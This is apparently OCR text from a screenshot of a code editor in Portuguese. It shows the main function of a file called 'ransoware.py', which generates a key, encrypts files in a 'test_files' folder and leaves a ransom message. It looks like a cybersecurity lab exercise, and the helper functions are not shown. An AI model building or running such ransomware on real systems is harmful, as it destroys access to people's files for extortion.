 Arquivo Editar Seleção Ver Acessar ··· CIBERSEGURANÇA
EXPLORADOR ···
CIBERSEGURANÇA
test_files
dados_confidenciais
ransoware.py 1
senhas.txt
ESTRUTURA DO CÓDIGO
gerar_chave
chave
chave_file
carregar_chave
criptografar_arquivo
1
senhas.txt dados_confidenciais ransoware.py 1 ···
test_files > ransoware.py > ...
40 #6. Execução principal
41 def main():
42 gerar_chave()
43 chave = carregar_chave()
44 arquivos = encontrar_arquivos("test_files")
45 for arquivo in arquivos:
46 criptografar_arquivo(arquivo, chave)
47 criar_mensagem_resgate()
48 print("Ransoware execultado! Arquivos
criptografos!")
49
50 if _name_=="_main_":
51 main()
52